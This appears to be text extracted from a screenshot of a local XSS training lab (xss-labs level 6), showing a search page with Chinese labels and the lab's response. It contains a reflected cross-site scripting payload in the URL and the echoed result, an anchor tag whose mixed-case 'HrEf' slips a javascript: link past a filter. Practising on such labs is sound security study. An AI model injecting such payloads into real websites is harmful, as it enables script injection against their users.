 127.0.0.1/xss-labs-master/level6.php?keyword=">+<a+HrEf%3Dj
70%
上路
常用网址
JD 京东商城
欢迎来到level6
没有找到和"> <a HrEf=javascript:alert('xss') > xss</a>相关的结果.
xss"> 搜索
now you're here.
Let's go!
IMPORT SELECT WEAR SHOP
IMPORT SELECT WEAR SHOP
LEVEL6
LEVEL6
ver2.0 :
payload的长度:44